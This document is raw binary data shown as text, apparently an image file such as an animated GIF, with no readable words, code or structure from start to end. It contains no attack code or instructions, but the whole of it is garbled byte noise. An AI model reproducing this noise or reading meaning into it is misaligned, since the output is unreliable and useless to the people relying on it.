�~Xԁ�Vz2V>�vc�#��M���>_����^߶d�v!y�}�fD|���G.%aZ9�@�@��+'�^%� �B�eO�L��W0�b.7c�[�E"M��k�$�MS�*Y� ���3M(��d��q��q�c;Fkye�" RP�"1`�WP%WH�!�����=/&f��l�Fm�PH�ԈM$7ƸIu��P% ��s�v��-�B:��n@S��8���2�<K�R�Ot�3R ��N`�؄�X��(f�3te% N@�j�T��DǄB��D�p�t�u�"��-�!8�A�d˄z,�?� s'a�H����^g�M%�Q��B��A�Ӂ�oYpG 8k�0N�M�THI�ƸE��6�#B@02 �C��v$[a���|�!D$Dgw2e�,�VoF.*�q������]�-��[���YM�&��N����E>��Mt<�S�$7����7�BK�ks�e/VqC"�'��<��qg����%�#:�7*���L�G��e1�$!��8�>w�E�Es PyY�����'�w�?F���$~Fts��G̇w%�x�?9 �9PV��V� c�]�{_|t�# Ǔ@К��U����k��JS�#�x�|��S��^�R�ZcTq�a�;�V��zI� ���	�k�xp�#�����W��c)�&Npp��"�>I�"�Y-KC��y��t ZHb`H���Ģ�9��!�@Vv$������ù�k�g�C$�#Z���Tg2����[6CO�o_0���	Ј:�I���Ӣ)�u�4Ղ��Y�����)b�tGp���^A�Kk�v��="�v90R`���hw��J�0��D����	!;�4]��,��9��j�"Z��i�#�yk�-��N�]�6'�э�����w S9�`&z�cZ�2j@��J�B'_pCɃV��}�v�9�,*�}�`F�IhHW��&j~'Z-�*�0�M�ga���-�Fj���<'����w�J��J������h�G{?P��Y:@-�je��J�6�ɪ��Z-�4G0{�ǯ�Z�we���F�-��&]��n  �!<0��J��*<�z�U��Td�e��h�
���)`���s��:M��Wڱ�����` Z?�����1 Lvqg�j���*��ʨ	��  M�?w�Nk�U:�=���Ղ	� ��j~�I��ڱ k�2�W>{�"&��$�M0kgP8P���j�К��Z��9��g�vJ@-	7�8��$2(�}�;1��7k~Md�5��Wʶ
KPq�jڮD��&�_[�j[H뷛��	+b��#���m�yq-5 ��\���.{�f{���8[H�@�Mp��˳1
@��v��z��[����J��J���`��dv�_{��`�?`�Ԛ��)�4�S�%$&��mz@��+KKwP*@[��j�K��ک�����A;��%����;n��Vu�j��X����Zt�������k��;��d�j��ʩ\+Pp������hXqE�#��hr��;�@��I�\Hp_N�s�1��Vee��w �{���-����:K������;z,@��(.?p�Ԫ�g��{�*:�*��BT*�Y����n0���]���J��Y��jeH"�ht��
�0��&�� Ėk�m\�k[���O�r��M\!+{ʫ��+\ı�[|�]�Q+ƣ21n��Ew�^��܆��j+���y�UV��N�q�����{�S����Z����Hq�Lz�~�d)Zg����\��<̊!�7�i���N��&�������3+�0,�|�H}�+��"�I*�[���������	��$4Q�l@�\L����<�"
!T�B�ň�W���S�Ltb�
�.���ƙ�ɺ�kH������׹����-��L�Y�&�,�Lx�j����[�r��u&Μ�����M�
-ӵ�5�Z�����������Ϫ��9���[O���=�F����Kײ,���F����V� _�^��8��+|ј:��pr�]�3��2�8�F��H��s.�j��w���,��'�5nק}��οiKЬ�`�������Ť)���c"��J����1�����co���X>�؁��`&	�F���,���*ph�Q����y(z�k��k��'��g�}o&S��@vҖ��Ŵ��i�p���������f�Hg����+˙��
+�pw�hw�[s�����έ�����"���;��������}�;f�^P8 ��H���ۉ\�cl�X�&�BMv�*����I��|��-�E��!��p��w�d2İ��J���v��1��Y��6�2R��P=̪���z��kH�����;�6���ۅ�ɫ��}��ޚk�����6'�ș`�/�&��� �\�vb�E]�qk��n��g@x��+zH�Y����J��Z���&'�?��&`���L۪R���7����1�����cPV��>԰O��ۥQ�皻�2ޔ�|����d^�
Ƅ��1���,\��ҼG.��d4{c�. a�F�y)z�.�������D"'Ԯ�eI �����x���~źdB��K�-]�r�ܗ�ey���{��^�|~���r;��z6�h��7���k���C��
��	�] ��f����~N�� �m��[���с�R\V�֜&������8������.���?�S�֢Vn��;�)�!�r�<L/ ��|��'��/O��j��Z�=�?���_ϳ�I�co�����-į�R�'����0 ����t/'v��*��~�j}׋��v��N������Z�M��a�:�����/ G ����ιH��?|�@��he�0�^�~�k�������K�ՒC#)�)�N�<M�0�ݩ��=�����z���-���2�T����zn��� 
V�r�:��n�@MvNgL7	����##�����YN������YaM������v&&j�^����ř#F���F�������rr�S�vv&O��	�������Yv�����������Z*+˙�F�؀dF�1�f�ňϢer�GK��}�Q�ܤG�ֱs�$K'� �KP��}�b�(0��7 �sX�Wd�����P�J����F S<) hM�#!�	�� OY@�;B���|�p�)�gOZaY-Ai@�XH/8��T�ԧ_�����D9�Hʁ9ujI���z3Q޴#���cwm��i��\� j��3Èq뎊1�4�S.L�][�6j.K�y�M���O.�X�{�%�0���!Ƹ�<y��n\te���z�G tС/y�'�ѝ�	T� ��g��)�a��'�x��Ǟ9a]�Yr,�#@M@�_$��g]vYBIv�rt����8^4�u|�qR�'� �g4I�~8QZN��6ˍ(3Js�2��xT�W�I>mǚ� C��)5��A��s�v�	#D�bP]�`3��y��[�ĤJə��'��!��U�23�ɦ���d!r ���᭨g��(�M�7�j찦�f��q���#�%k�&1p�rD��m�]CE�h�R�TF�$ca�+����� �0*hoIj+'���:��D�4i��GYy�պ�{'�����5���N:�v�!�	��v��裑��Z��p�m�ߢ�*,%l��1 ��_��f�p�����cY}��4!��[VH����_���i
>p +��C"�(��k��CIZP����TG�\�C��rG�;���:�!!h�@�	7\�2	�l��t?�*I˩8���L;F���1��m�,$��,s�^��ə�|���IH�C����s/\L@/�$k�xф�o��/��)�wN��	3�?d��p�z]�Ma;\�r�!b�",�!�ҥ�9Ӡk��1Y�Z�:�%A�>���}����)��I���ӅǯjgԺ����9��������%	`�@�h-x�ei2ȁ��`�/�S�%~g�RE�N@�Q���A\�&� �B3��'�#���
�%Fh�j��0 ?�A $`8``�w�� �\�2�poU�	����m`s� �ֺ���ab���儨yCiqI  �11(�0�u����[b��%�0�'y%4AQ�,�Ez��@}��4�]g�E��6p2�Gp�����F�� K��Լ�����b��既�A+Z��� �PH�|EM�l���&��@�.���N�t��Q��pI�<y 
��!�C�H� �2�|�K���wH�l����`ȶ�u�T�|�^aW�r"��	h�L�R�	Uyp��C���PJ�D���|�Q3��g��L��M�����L���ZńI��i62�"	��������tD��*c�c<�����YEd�$D�At٦��/��\;e�*;�.$�:���E-��T]QKy4��o�p���X9�>��E=�q�4Tc�MS�Qz�HO�=�@:0���<�/
��Ĵx"�X5��~Q��s�C��n@�qZQ9A��4�~�'!0xAZkd��I��-]�|���or��̎J�Ӈ�A?=GP7��:�V��@gik7gi"�1�l��O ��I��[[�U���t`����Xi��Utл���gH�f��ц��1�hY�&ՅALRTJű4�=�|P�U,�X��.�l�qNo��:�Wx�K��`�͗�ʅ'��ZW��-��=��u�}��iq;���ij���[h!�K-�6�v�;	�]~pFe'v�(ֲ���K1"tH&/�~����F[0*���4/�(|3'�}Zta'X<e�nV��k�U��B0��-RӔ��yX�Z._A+9a�6�S�� �^7� ��L3�$��[L�f���6籹�l
�2��I���W���	HW���4��c!�&�Ls�5�e%�6��{��'C9K�j��}��Sc��S�/AxS��h��'�oF�ڞc�i�du�\>^n�-�C=�0۵i�r��Wl���_~��!k߲6���D����Lj� �6�4�c9���Tc՞�H&R����6�4W��=�����=]E>�b�0�&�gD�h�_vr{)����On <X�^�'��`��L�Z[���B�'l���Z��$�jO�� ��[�����Е9�9ū���|[�洱��`P+}�f�������B���D���'<�S���mr� t��IZ���ƾ�tط���s�dO��j`b}�hR�|D�~uF�Mc]�l����W>ٞ<�2�=	o�t�q��>�}�X���B�y�V�n8l%#Ƥ<&�-�Oq}�v@�"݁��d�+_#)��5�)��}?Q���E��1z�u���àt'�) J'-��������n��IU�sv{�w@��j��{��/��G�:��:Ɨk��V�m�3n-�!�h3wn�v����F��}8DA#x7G}c�{	�o�F��~3>�M�6��*�hCx_�x�s��o�79P�SR}�(�U�?�-��18~Sc>Ig1�'D
�U�3Xt$*7+�@]s�>x�o�
��1ҧ�"ԅ�s\��(�d�Cl���x�!F3���o��C?�u7��Nh�k��D(c��Q�B }GZ�x��s�g�8�LlTUC������tnE3〈R36sGo4y4 D�瓉c�H�'sT�;��	�����g��R&�F��tC_o�Ձ7�x�l FI�s��1���+�Іm"cn�~H�k#h�8J�S3{VeθO��O*h���xx>��4�e$�35����T�8J�)��z����}������'�g<�I��R��L)e\Zg����x��c��H��T�Đ��5�q� s^苤�_��xsz���7q�UU��}��f�y�����ֵ4Z�TC8���t�sG4i�� �P>�(cQ���e#�fT�sy��R��I�⇌��EՍ5X~�B�h�]w;޸c�Q��A�r7 �2bgi>��k�ȖGmZ��ˆO!Y�̔y�w�c��2V���7:�]�88�h;��~�%�p�b� ��v���j*�l0V�$�ț�w��(�	�-���jZf�vP*�F�G�w�~��
98�pb%^K	�)�� MPC>��7���guw���gI	�v���X{|�~=)��
�7�=X���5��d߉f�I�	 r�v gٛ
D�xpΖ~���虠)���C��}��vz�X�<�:�ך��	�X�2l1���~���!����x��=��g1�I�Y�w9����9jW�g
��%�<���V��C8^℉ 	�9J�7��:"3��Cؓ���ҜF
�%��L�b�C�g�ye���(]	4�����k@��/��s�Z�p��1��o=�e'�g%d�|��U�����"ʜ>����@f��+���ʥ�j���W��Z�#����*� h^��W�H�x��iA��,({˙��6A�WRL�*J���:Xz�e��a0cP;��T	�M��Z���� ��)j��gl�I�a6�D-Ϩ��ڌ~�t�b�VR�tN��_�ʭY����k�������� �ګ목�'
���FJ�C�f�t9�ʹ��Z�E���4�ǖnZ��5	�:
e
$����1G��+���oؓ��!˪%�O��b(�({�*���/ɩ�1k��d�,
eWj����v� ;D�:�e�ЁH{�J�@�n/�OT���-���S5U~E�$K�-w��*]���ޥ�Q�|Z���d��C� �x�*��ʴ���N���ȷ�+�v���:��g
��ں�닜��?7�J��� w �g����/�W�������t��;ǵ�Г�˛�ۼ��W{�nYp�k��� 	��8jI�Ft��t�᫯����Qz��G|�ס�{d튚���K��  !�  ,    � �  ��������7�����7���>����F������>��>���~Fro22S>~������r�@�����>��ƃʆ�ohgpgLn,ng%~����ˤЄ����@r���Ά�Ȃ���ˣ��&�� Gk�X�0"�U�f�����NP�?������C�N!��㌉3���c�N�q#�,v�@�+�c�x/~$�1�P^���#4"�3(ð0@Н�<|9�F K��$6���M��ʢ7H��?���	�9t_	� F���4h��a��;��Ac��R�I�����N�r���g��~)D���&6��r"u�6�b�\��d�)�xj��ر#��~�(@Jc�Fa��qJ�)oc��H�O@		��8��N7����������t�>c�6���L�H�	���qH����'AaM �TSB1���[&�a�	8�	Rb)�Ag�.)B�G $�� Y`�YH8H�Y�Ѡ �q� ���I%B�J�l� ������1�\��ƨC��A��b���NP� Y2 r�da�j��FI �Cc%e_1��V"�X�ÖU"��2�e=8��!���GK�a�4!�/���)h� �#���1$*E���j��q��� 
��l��jإ�]��`���`�Ʉo8�*[� �$Y�,����JH��:#�#��I���A��� !�	�� <��iyq���L��WF�!nN��Td	�k"2@�����|�K�&��.S
ԝ�;)!���A{`��'A&4-&p Ǫri��!�zz�`<�G$Қ�᫯� �l�"�$@T�@���j�_��E�ޡ������FG�t��̪|����X�M"u[O_�κ��d'�dq���6�U��Fc���a����0L	>��L�T��"t�6��b��w�m���3=��+�#�2E�c\U�"2&7ci�D���Lx�@�h����`�|����0]�#�� S`ǫ�X:�I1�$UL0Y��v!��y� ����Àjw���P=��j�^U#9Ax��1(4(�F�@
l[U�>��FtB @���;��}I��Г�/5��Ɛ�����������'���Q��+C�pU�
�n�҈ܔp,� Y�� ,b4��L"�/�0��v�SEchS"!�?���2�'Neb}CAD,��2��	��xV�� �$mRa#�	tA�E����m�p��(�B��sD��э�A�~�1�Teec��y�b����|�C�7���c@N���B���I�'@�GT�@��	L��- T�K�8�5� ۤd%� S��;Y2�l0C�c�a� %& �%�I�M�$�)SaEv3d�p����k"y�A�i	@�XRvHS@���S�a�;D4�<��m*��@0$ݖ#� ��qC ?C�� �K�$Bc�� Sꄲm�>|`�d� F3��L��X��B~<�هG���sH,)O��P尒�䤾 �n��B38BScK�L�8MC� -�����D0�'v<4���0VI)�ԄI7sL�JB�&�7��J!�x�P<� �ii@	��Ć�?��3��PF�S�rOq� RM* 8�0\700H�26�#Bt�У>A�0�V�Vb%D��
��j%�N�@4��b���[=b�aK���;�2�al�H�+&����w�1cx�;x�hBӋ���s����\m�A#�����R�\B(�Q�p&��aL{8)C AV/Gsjp��Y��víB���A�tw��t?ALC�k;)�l�l�!Ah����(�#�G j�0q�&�2�8GRC |б�G{����֜��������p�8��4�IMUE����c`��]�mْ�C &
�Jk��V�t�D�7��n�$�-���H
D &�z�anT/ ��<��`<�DiیE*���X\�W L�*���*�ټ?Ë���	��@>lMˇ�f��-���A�?=d�Y��`��
�`�Vӌ��.@� ��b@v.pl	d���n7�͍�T����6\+-�on""��K�4=B��F��&�͔�`�㆐B��4��*��$�+�0!�=�I԰L����[��f)��k����S[U��>�]� )�"]����z���NȨ��"�h�D�i�Q�ja5̤+x�Jf Ԑ5 E���Gi���	�1#�=oY}�����>���c�0w(ϋvI�J ���;��vY���s'y�	��/e��F��/qZA$��ڀ�8c�؜����A\���}�S'�)(i���0g�z�L�,q��9�����0�`����T)�`��9��!�G�1��`g�?N��֟;��|>KX����XO�T���
=&W[���?~Sd�7_ 1i�~`!�CV�&��'#��c�'{�gb`8���B�au7��&W��xx�}�f3�eA�^���'Y��2 �76$8r12G�a�sf/!E�w�<�o��=ב:G #���&{�~�v�#{#�/�Vp�ٷ2g��Tq��:g^�Z6t�q�=p�k��]� ��<%{T�:�m�K��>���>�>%H&0t�2�S��}a8haȅT�&n�y�r`^�2Cb�L6��)�p{�M��������:TQD�,	P:��3o\�a�aS^߃�%��灍�S�>#ȅzX�2���Ni�P�e���1u��12�X�;�������.��M��X��s�]�a-Q�`OG8]�1���3}�h�����x��Ċ�!�44�@�H�T ��q/���`��89�WqYp+qH	�&M`8;�gh��S2�1٨~	�>��<�H�it�"��F`s[� �Vj YQ 9�p�S��Hx{�q�7��=�CjU�����=}q���E���# #�s���4�pfT8T�aɔLe	WL��=��0 'Y��a	���&<�@rc`)c�lw� h�T�䆃qD�	���`��ׅ٨�t�1őo����Xn��"y�p<�������ix�9$ FVq1Җ����a+!��(�wY86
?e��yQʄ��20y9P�xf>��^>���W�؜Y@V#��3����l�/ҹ���eR��s��vIl*S�iO~�L��Lg(�9��Yh�	��^h��Ĝ6��ы�cOhXr��uP�����S)��&x�{�/�QN0!��g����`�"�����C�����G��r)9�1��p%MN`�	��'���A�i����O�`h�2ۇ��Uir`n�1>	�T���BI�tv�eJl�L�o/�vJ�	0 �_�B���(
&�S��I~Tr�R(H��!uAWA1ҧ;�}'�G��4}1t��т�����E�� ��c��֦̘��tf�z�?k�Q�*�[J@�7���ؖ%Gl��wfvKé���3�jY�v��3��Nw�n
5�2 ^`F`�i\pd�=�2N�ǲS�ꅀ	t�J�թL��N�w2�M0�7� b@9�<r�4�����Xؗ�C�᥎�H�4#�AV�����1	{�[J�$e�x����P&
j84|�	P5������D;"*I\ڐ.[��s�p����*<��y�'M�@4N �"9	9�H�߃���~���9�9iO[�	S���T�V)ɵr{�ȱN��HCV;�?����$}�8��Q��Q��"�,cėV]
�ؖķ˵t%���@ �"�S���jk��~))��+�[zK�Y� �f�t֚ .+��ҟU�B9��%;{��$�v�C�ҕ�w�G�������8���CFfƑ�ٺv�i����g�_K|Y`!�4�C�F8�n�Sd���Ќ�P��K�EE 1WG�u�����~3">��	� �꣍���ؓ�txs�����Y��G���Z��%e�\��V��&{���i�x�'������ʼ.P!�	1,p����cfԻ�)
[���s��f*�[�ë��Yri��1�>��	�4 l5sZ\��e!Ǳ�hh{���G˼i1�j0��jLn ��ڝ`�Å�2Q� ̵t���a��ꅃ�fY�  f)X"Ȥ���_�X�&%A=�X=68�^�oR�ڸ�e<�1��|������N&0�^ *���`�����J��2��Deb�q�X��)�fVr�&T������˺���m���o����)�d8��izh[댊s�R�T�k>�{����I j�ȵ���{7A���p@(��RyK��� ���l�G1���pO��G��C�&Y�a˧�j�j�����G 6ػoe>S;����>Y���8�6����Ѻ���P����ۗ 9�+�ȵƑ�*
?@Jn$$ic���v�wɠ�����p`��U��y��6���f�r�Q�]ȁ9�#P�ڣ��ֻB2)M�  ��?��@���e��J/8��g O���a�H�%=�gƁ�ڪ\+��ᖣ돜�X&1$�˃pӓ3�P<��'��t��6�e@��'�̛�c���h�ٰ��1���:#�jЊ�	���,a8j�=��Oj��������"�g���b��bI��h�܉�����X
{�&�6�2�-݆�ty���
lܷ�,��֛̈0 ����ϯlr5�띦]��#�޸��wK�����,�+A�ċ��
@7t�+�	��oV�*�$�g�o�����w�kD�ɧ��}Il]>��N��F�<��=:�s� )� *�38qq{��B ^t����s�����ͧQ����ݵ�lc���-�O'�� T�� �>lz;�2��or��	ɜ}�� �2��o�X���B^��}��E���S��#0�|���\���*�1�z{��Y�є���K�+#�3�vu�<-k�Mp`���h��#$���.� >|>��^�)��@����j��/#n����΃���+����׏>��� ����K�#@7�N�^�|.lٳ�r`8�cl0 7�Ϸ�������}�vM}�wm�#`�Q�A,
��&M T�
�z[���{���dA�~��ؚ鳉��������-�%*#���ܘ�s��0�t� ���K�!)���`������1�8ɨX'&���ٲ���q`-��G��yA�� �.O�"�QM��+�ߡ�+b=�
�f�KW�<��\� ���hj_KO���N�q5P��	e���Y��_� i�R�'�u}�=�@��
0��t�F��kt�a��
��q�����!Z����=�ـ#0�T��Ng�En�������<A�����>HX��z�[�O�K�|�<	�õYGUY��hך�<�+��������.�{�q��Or�N9gnjvG	7�	�Nv����������@r�F���F�����r���F�r��Gţ�G#ǚ������Mv�&,|NGb���Na���Σ�ȝ���S����r@��S����F���V(w�F$X��өt<4� �K�,ؘlpaQ#H�$%�dIĆ�����a	�Hh�d��J�,1�eQR	l�l%�O�:9��I�Dj�as�q#�B��妧*���8ढ़,9�� @%	;}�ݠ�o���|9��'1Ŝ��4B�;h�F�$��E4�p��k�q�I0�����֭@�@�,�H���߾����mU�K�5l 1�Q��)%���i�^6�bs�#Â%���hMП*[ܬeՈz��W����w�5�-�w�����CL�ab����@(��IxX� �TǙHa% �H݅��(k5�2���N<���m��d����D#Wɗ�0���	0U#I�:�`�O���m��0ڝ�Pwv I�T�0WZ[�L"{�VY 2�%W\r���!���F#TK6B�񼤉��8�\9�HcAbڒΔT;(���~������Y\9� @k��+R��R�s�c��IU扲b��e�GuFfV��4�Š�j��Y�Xb{��!��`&��h�1慗������'32E�H��i&x52&��G�tؑ�X����>BDJ���(Q4^dդ�e�Zh+�g`����U��<+�S�����}�����LH��WI�JȘߙ�n��J�I�v�'�\��0�Gkc&��Ϝe0���3B-�)JeL����U��v:c����lJ�ҴF]�h�p�hq�k�&l�M �6�EOw�y� 7��XY(Avâ�"��թ����;���`4O���6��hN�j[I+���&��Ø��H�oG�c&�@��}��0l,K4I`bc�j��q�|92�5�]V�fy����@j�1��;i�"&�\�p3���c���	Йt�	�&H�i����ҳe�|��s���K`Ω�8�t�Ƥ/'�]{�B�y����LU�_&��F0!\�J���	���npM#PD@���]��J�"R/�I�`D��Ј��;���h;�
M,q�Un�#�)�h��6�3(�`�� \�"��,dӘ��B�;a$r]c�Ƽ�"�%+yˢ]i�":P,СzH�O8PM,�]�:�Em�XK;�v��1ʎ֨K�`�$lm.u	 ^�����OG�]��G�Ol��ȹ�]�	|����7����ۄ3�2�N:ɆA����9B�E��Qծ�)vA�i���(x=7��	n@8��1A xe�:飇�k��cD��Yf�a�S��
�L��A6�dǳ�ƒ�DÅ��X251�oa2��i�3 d6v�%Ӆ�g4D5G����4��fXt�D]�P�>	�S�&#8�/|bn���/�y��TҒ��^��
>	"�@��\蓱}g�A��`㷅>L��y�n��\��N�ҡ&�70�Y��r�D��K[��M!'�?R���>ɖ��J尦K��Z�g�m]�bE1�L� 5p&f��0�T���j��-�R�6��s�q��DW	�>,D,���U�I>�5Mz~��h��7C��rD< #�Z2�Y�_�Y�A�p�o �tb~�jk�ϛ�#��;��x:Mt
�)�af¸�?�� va�wұ9�ѓ����t5�������Y�V���Ć=��U���EZ�Yq���5A�Pe6��ܾ146L���: �څ5Е�>���i,r���oy�D�O��5��_M�.�6g�ЄHZ3kC�i�̝_t7�A�����j�r�һ��*aB|��|�=���&������B��F��jV�iR؋:I� J( o%� ���l�GҚQ$˹�E��M�b���,i'��L�����(�����@�p3y'#��%����L�;X㦭��^^㽩h�v����]�Nfl�)��2z�AU��S%��WI���L���2T4��ph�~�������$��T��(:tj��PEQǙ~��ҁ��B����s7ʦ�<pN#�,�GQ*�`��S��fuw��� ݖ%���V3���3M�W���	&%�נ0K���3 ��j���ۇ~��ט�^�D�̙�H!��������������� ��	�����F�^&mlP�v�(@��A�2r�ؖ{��U�6.����nlUFQv���qL�&�/)�����B��^��(m�+bQ]q���
��N�^�^����� ���C[B�_����JH��'�%j�8�yi�4�mG�dί	�p�,`w�|���6�]���ml�Mj閖Y���YY�Q�^6
�/~M�������>�ؕi �ړ�f">�ם��v
�,Zu��7���r���� 5!��E�e������P��Z/5	�q����|�b�k_t3���_7�!S���/�f�H�tygiŷv��z1�r�C{W�2]s{�EA�'jl�gB5H��%��$w��|�"qu��7=�Ck��rkTc�4U�`��j 9��2uF$�C��Z�$0U�x�s�V�����A� �wmgb��=%b<�7}e7l>]�VH_�"��MT9�gO:�/��[�di���\�]Bb}E�B��^U2"��y�wmj"�رkU��U�3si�qz6�Z^hG��P*�/�f��`Og 9����&ef7y�B�"
�p$'>��`�$�}8s�#(�gT�>jhS���H}A�3g���]ܥn�~&S�l%�(u8'�m�g_��,gU
}�E�H���!�``��=6Յ#e1���X=�HKW	v��]�O�Da��?F"��GG��&?fQ��	�-�tK�[�`�ׂax��jV��	G�2s1R�(�u�U�x[,�B�Ha��#"���,Ԉ6�%\ S�q[%Qu�(�T����q2vS Y��#��hq��4RH�69�p�ZUs<76��%�py����0[�1;M ur���gi���:�A�401�f����X��B&SA�M�(o�$��(�@3m�:1e�i��G���dI'��		y��W��s/P�U�8d%T?W�G=�	4h�B)5�	�#+2���)"%0̴Dx���4�!z� 0��ь��
�my/	�VY�%F)�#��Ԕ�u//���yx	9�)>��"2�ea��ɧ|wPE���L؂��� �@���2�3��J��G8�r��	Y?�y�_#dqy���J�SC?V9��Rߴc0����k�n��76�)(���+3<�)�P��y��VB���IS4e��U��v�)D��ٕY�k0�c �E:�@kd�0���%A�q�}riB)�^:hu,sP�	CBq%{�ـ��b�P��()8'�����$�'�3
�h	(2A[S5��]�|m�gjpL)��
Ln@�/��C[����1�m�s���@*益u������՚U�lE�u	E�u���9�5�C#�8X:�:
7Uu�:U*
����4��@2f$�-h��ՔZ:{�Ћf�5��G�3��ӟR�P��(Ru.U$6C8̸QFf&�Uz@�Ƞ�O:�����2��T�b��x�0���9�e�	U92�)6+	8��0^u�k������_"�Q	�r�������+�q��%!t:ujj<.��xz5���B=��r�[W���دkaH��D+-(��7e	�dw�e��  !�  ,    � �  �������~>F�F7���������77r@@r%hh1>������������7������F���>����������F�@pgghRgLnn,I>���������r���鞴���~���������� *h�4&�I�԰`ǁFL��D��>�����nIw�ě��^�{����&M���6� B4$�1�h�&9�	(��#��F�˗���N�̚���0:�沎�B�9�?1��@t���w6���a͙�9L�k+�`���:�T�8�,9+�2 ;���_7�f�i3# (������w�nX}�����BM��s/#\��%�|P&۔c쩚�˴�k
�3����j�<��{ǵ	)����|X�W�ӫr����a6�Js��#��"M@�Cy!�d�E ��j�9!�	g�1gO�OH���^,%L1E	�!�d�g\ak�g�����b�vd���5��MH��h �He���9�h�a�'%4�a�N�.$�HYSg՗\g��&���A� &9���%����Oh�A$Z֖�U������hd��a%|�4�S��!�JOrip�bx�ј��vlp�
!ƃLL# !u�"s�!�Mr k	 ��_bϡ���49zhќ��	��Cjp �Bm.萁�i�&`z���k}��*���*�1����o����T�+|l�8[M����gh ���!�M4���Nءc�?2��qe�:ɤ��'�ʪ�覛� �,��#�1���:/��+�[��bǃbBP��0��,����� Tj	�[l��t$?�q��$�r�&�\�%�r�#̇���4�XSa �U�i�1�2jP�f�Ztg��R8��	r`6^����[�,E�^�8�9��{`7�Xr��2�̙�R:%��glp�ͥѵ`��&�{j��}�� ��!�N�%1M����Gh�F�+$�h�N?� �:����=�*Wv���p҄5��z��۵רg|�`��	�5~� G(gL�QT�I ���M�ң^B�fa��^�&�=�a���Bw��@Lp���4��E;��	��l{�������r�G�v�=GD\����8��P��;��1��Up{#�@:.�0`Q�� ��a�/�E}�R�]NS�;��X�\���ɐ	|8pX��	�x̣OR.Ѐ~4"E�>@�����Fz|,g�#W0�RY�K�G��l��._Л��У�i`k�� �F&|G
����Ȩ(x,��!r����`(b����C�6V�+b�i�YN+,Y�,�!(�c]4 Le�tB�v��1��~c( x
���jj	#�����g0�`H�IV�d�\
W�$���QW8' k � ����(Iq%��7�rG������FXʏ.Є1�?���8POE(Q�8��I�7��Y���HT��dUzBR/��1���L�tP���R:�����x��3��	�LBB���rdd
-,��8��js̩\E3�)�AVɁ��:T��	�<��l3��pN4<�A�l&U1�B@��"�5�Ga��	������Q���3;2�����bu�A	6@ �v�}m` ���)ur��J�IF�z�)��6�� ��CtG:\k�u�bp�Zn�P�8��׾v��-Cn�W��� �ƽ�Eѥ#��TI����e���+I a9�FIO�T��� �j= +����b�lEs�h�A�kn8�z6X�00�"��@ ?�T-�ܷ�%G���%p����T/<�%~� g9���}�!NϼM�>��_j�W6�|+Rr����J3�Ȩ4>؎z�7Ow"q,�� ��T��L<� T�~�еO��
��B_����/m��[��}c���\�1����lf�����r6AD�RO,�k5-r�
���Q&�Pߋh4a20��b}�e�9 "�n]��ˆ��ap����W:x���t�	d���4���`F<M�NȠ����l{h�Z���`��e���%���c��B	 {ٜf�z�`��d��8�`Hk�:ۊȣi?�8���M�a{���2�~�2�������D]eb�o����±�������6JZ*���, �"F0�#�5��xBeښ��F�ޜ��]�Z��k���4�|�P�}[����`��W,�ns/�>�}>�@���ys
1%D��x���q$���{
�d�����Gv������~?�������rb�/��F�8 �B�°���-Թׁ��o��H�}�O�z������6Q���ӝE)j�	���Y+ρ𗺃���O��YgܨIU������[)�< ����VG���s6�؀<�}���V��͛2��1 !u7wGwӓ-w���@��h�uea"ıۃ%W�H�CaQ��@[v�u6�x�G|�Y`�o�F2 �V��!��A��>�)u��d�D��ZJ�nH Zrߧ9��C�E�gQtA@ �TK2S�D[x�,�~�s��Y�2
 �S.M�s��B'qr1q�}�Tr�q��q T=TpMdLJ�@p�E0�#S����&`����,�����Ypp��?%S+�j �/m8�	�R��7�w@"�7����(��H�tHT�G@ EAEa��([`tAi��3v`�u����a^����~n �0-�l9�yR,q!dKu�	��.r@V�Q�{aY>pE�� y���H�
7�SPm�Tm��t�FAU�������-	�l!�Q�T�\�7(!a�i�I��z  �x>�`#�#bc_�y�Rń�.�H���Tmy8� �89F8���sx��")vqt-p�J�c,��mE�7ި�� �%���GM�7�&Tu��q����	01��WI��Di7�X� �q7�6 θozu[2�؀-Z�o�]�hZ	p;1���eQ�� �O�S� O���}QDEmUK�#j��x䙥q?@��I�p�3�,�YK��f�f#xw�~�x�8v@Fy� �$Бp\�9��p��M�u	�WM���V>7��y� y��8�@�T�p�ٝ������y�q`�V,&�7'h�|  _���� <�|Y��9�#��Vi�W��u�	0@PK�>�I
7�)������������ڑ�!��)�;� s� ���"��ɟ�����aC~������s�0���9�i3�9��G�8��U�����N�����>�^0��%��+�	0�؟F1�$"d��	
�u��FQ�����^:�!E���x����uN�)w�zc_՞>& _d� ����٢����YKg	����g�����I���2cR�	@ʧ-zH{��-*��c[Ś<� 9��Sw*�	��ę�0���b,%t��Q)UxD���|c�	��6|���j�����H�_���U���̒3_��������U	�~��03�W���M*�z�H���Q��d�,��aZ�ƄH���;Z�;�U|�Z�Ś9�{&w���gQ�ʘ�H�����:3���k`\ݙ���#�c��:�S K�xd�U��.�G��F��x�)��HzE�j�&Xʘ+Uں����e:Zg���U&h����Ǩ#tq�>G� ����i��ڠ���x���F�!�)���
�p>&�&�D�e�ڊKc�l�2�(w�Xˤ�UԺ���%NP��jI�ܪp�o�H�!%N�4ap�{�������y�=�����ڑ��iZϚ�Zw�m�u�/�z%�Ǵ4��6k�x�@�q%ʙ@#����@� w��:��
��yZ���G��	jf�;ak&],���Y�0��[����a
�	�pjK@jD�0����{q��|
����K�?;����lQ鲌�)1#�i��Z�kj7[�)�ʤ
�#����M¥K��s�e+����cv���0���R� ���az�1Y��)�k��<�Ȩ�ț��������d���c�� ��|7v���6e�X��E)�"��Z�����}�w���Q#�0C�d�s����I�P06\�P��e��x���a0�A����	z��X�ֻ�z�d��rb��6�ɫ�!�ĥ�GH� &�ǰ*S\u�,w��B\� 	����h�7��k����U��W/l=;O��;��RN��j�e���Wl[�B�˟���<|�3�saz�*ͤٽ���!%���@������j��y��7w��F��`Ť�qD� c�ɝ��,ii��쮩{�ٰ!HYx !�-������
�����AK x�W�1g U268����3+����o;]3D=�|и���u�e�]��������M�^�)S�Y�3U٬�ɦ� ]�噈^�#A �V*��N��
}Η
��_zd�T�R���d�	����h�8��i�Ϟˎ��I��vn0tJ��{����9�#�x�$P��C���و���F��))�[=�k-�I����a����UС[���Ͱ��B���� 7Lă�HSj�3���*�qڬ�������R���4�-.6CbB&���z��r��L��xlp:��f!�6�vB��Kݱ���e*�Z�Aes�F3���2E�/O�]�x�ˍ-�9��s�੝[��]�9���,�Rl��#J�7�޾i4Y`�H���l���5���EM����Ψu p��Fi���-��m�"m�>�J�M�j�����xL�=��ȸkE�IE��M�ّ3$����U�5����*��j�n�f�(CG.��@ ���h�������S�XP��p3���A��W`��N��ϼ�>˪|�F� �&�U
